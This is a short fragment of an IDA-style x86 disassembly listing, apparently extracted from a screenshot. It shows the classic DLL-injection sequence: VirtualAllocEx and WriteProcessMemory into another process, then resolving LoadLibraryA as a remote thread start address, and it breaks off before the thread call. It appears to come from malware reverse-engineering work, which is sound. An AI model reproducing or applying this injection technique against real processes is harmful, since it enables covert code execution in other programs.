 0128C loc_40128C: ; CODE XREF: _main+136↑j
0128C push 4 ; flProtect
0128E push 3000h ; flAllocationType
01293 push 104h ; dwSize
01298 push 0 ; lpAddress
0129A mov edx, [ebp+hProcess]
012A0 push edx ; hProcess
012A1 call ds:VirtualAllocEx
012A7 mov [ebp+lpBaseAddress], eax
012AD cmp [ebp+lpBaseAddress], 0
012B4 jnz short loc_4012BE
012B6 or eax, 0FFFFFFFFh
012B9 jmp loc_401342
012BE ; ---------------------------------------------------------------------------
012BE
012BE loc_4012BE: ; CODE XREF: _main+1E4↑j
012BE push 0 ; lpNumberOfBytesWritten
012C0 push 104h ; nSize
012C5 lea eax, [ebp+Buffer]
012CB push eax ; lpBuffer
012CC mov ecx, [ebp+lpBaseAddress]
012D2 push ecx ; lpBaseAddress
012D3 mov edx, [ebp+hProcess]
012D9 push edx ; hProcess
012DA call ds:WriteProcessMemory
012E0 push offset ModuleName ; "kernel32.dll"
012E5 call ds:GetModuleHandleA
012EB mov [ebp+hModule], eax
012F1 push offset aLoadlibrarya ; "LoadLibraryA"
012F6 mov eax, [ebp+hModule]
012FC push eax ; hModule
012FD call ds:GetProcAddress
01303 mov [ebp+lpStartAddress], eax
01309 push 0 ; lpThreadId
0130B push 0 ; dwCreationFlags
0130D mov ecx, [ebp+lpBaseAddress]
01313 push ecx ; lpParameter
01314 mov edx, [ebp+lpStartAddress]